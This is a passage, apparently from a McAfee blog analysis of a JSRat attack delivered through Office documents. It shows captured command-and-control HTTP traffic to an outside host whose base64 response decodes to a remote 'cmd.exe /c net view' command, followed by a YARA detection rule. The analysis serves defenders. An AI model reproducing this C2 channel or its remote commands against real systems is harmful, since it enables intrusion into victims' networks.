POST /common.php HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
Referer: https://www.google.com
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Length: 224
Host: mines.port0.org
Cookie: PHPSESSID=hecag2p826cth4mgne5acgcug4

action=aaa&data=YWZhMWY3ZjUyY2UzNmNjZWY0ZDE5NDkzMDUyY2Y1NjN8MTI
200 OK
Date: Tue, 16 Jun 2015 07:46:50 GMT
Server: Apache/2.2.15 (Red Hat)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 72
Content-Type: text/html
Vary: Accept-Encoding
Connection: keep-alive
Y21kLmV4ZSAvYyBuZXQgdmlld1ld19fX2U4OWU1NWZjZDhiNDQ4Yzg5NGRhZDZhMzM3MTVlYjhh ━━━⟶ cmd.exe /c net view___e89e55fcd8b448c894dad6a33715eb8a
Detection
Defending against these highly targeted social-engineering attacks involves a human element. Although technical controls mitigate the risks, it’s imperative that organizations establish policies to help employees spot suspicious events.
McAfee Advanced Threat Defense provides zero-day protection against this attack based on its behavior.
The following Yara rule detects the OLE attack vector:
rule APT_OLE_JSRat
{
meta:
author = “Rahul Mohandas”
Date = “2015-06-16″
Description = “Targeted attack using Excel/word documents”
strings:
$header = {D0 CF 11 E0 A1 B1 1A E1}
$key1 = “AAAAAAAAAA”
$key2 = “Base64Str” nocase
$key3 = “DeleteFile” nocase
$key4 = “Scripting.FileSystemObject” nocase
condition:
$header at 0 and (all of ($key*) )
}
I thank my colleague Kumaraguru Velmurugan of the Advanced Threat Defense Group for his invaluable assistance.
local_offer Tagged Items
intelsecurity
4/6